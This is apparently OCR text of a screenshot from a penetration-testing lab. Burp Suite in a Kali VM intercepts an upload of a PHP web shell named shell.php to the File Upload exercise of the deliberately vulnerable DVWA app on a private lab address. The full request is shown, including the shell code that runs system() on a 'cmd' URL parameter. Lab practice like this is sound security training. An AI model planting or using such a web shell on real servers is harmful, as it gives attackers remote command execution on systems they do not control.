 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 12:14
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 PUT /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFHEykSWQx4kCgzNS
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=b3a0687f8b7c7b7cc7e2ddfc3b06bf2e
14 Connection: close
15
16 ------WebKitFormBoundaryFHEykSWQx4kCgzNS
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryFHEykSWQx4kCgzNS
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php
25 if(isset($_GET['cmd'])){
26 echo '<pre>', system($_GET['cmd']), '<pre>';
27 }
28
29 ------WebKitFormBoundaryFHEykSWQx4kCgzNS
30 Content-Disposition: form-data; name="Upload"
31
32 Upload
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers ..
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 114.6MB
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm